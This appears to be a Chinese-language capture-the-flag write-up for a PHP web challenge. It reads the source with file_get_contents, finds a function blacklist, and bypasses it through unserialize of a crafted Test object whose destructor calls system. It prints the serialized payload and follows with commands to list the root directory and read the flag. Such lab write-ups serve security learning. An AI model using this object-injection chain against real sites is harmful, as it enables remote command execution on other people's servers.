进入题目在源代码看到两个传参:

一个是函数名,一个是参数,猜测后端应该是一个call_user_func(),post请求:func=file_get_contents&p=index.php
得到index.php的源码:
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
可以看到call_user_func()在gettime()方法中,但是如果直接通过传参来执行语句会经过黑名单过滤,黑名单过滤了很多命令执行和文件读取函数。
再认真看代码发现有一个Test类,同样也可以调用gettime()方法,而且不经过黑名单检测,所以我们可以利用反序列化来触发__destruct中的gettime()方法从而实现RCE。
构造:
<?php
class Test {
var $p = "ls /";
var $func = "system";
}
$o = new Test;
echo urlencode(serialize($o));
//O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A4%3A%22ls+%2F%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D
然后触发反序列化:index.php?func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A4%3A%22ls+%2F%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D

成功RCE,然后寻找一下flag文件:find / -name 'flag*'
在/tmp下找到flag文件:

再执行:cat /tmp/flagoefiu4r93即可获得flag:
